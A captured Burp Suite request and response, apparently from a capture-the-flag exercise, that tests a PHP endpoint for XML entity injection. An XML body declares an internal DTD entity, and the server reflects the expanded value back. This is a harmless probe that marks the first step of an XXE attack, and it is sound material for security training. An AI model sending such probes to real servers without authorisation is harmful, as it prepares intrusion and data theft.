 Go Cancel < ▼ > ▼ Target: http://119.61.19.212:8083 ?
Request
Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=0
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 135
<?xml version="1.0"?>
<!DOCTYPE note[
<!ELEMENT note (user)>
<!ENTITY hack3r "Hu3sky">
]>
<note>
<user>&hack3r;</user>
</note>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 06:43:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 14
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>Hu3sky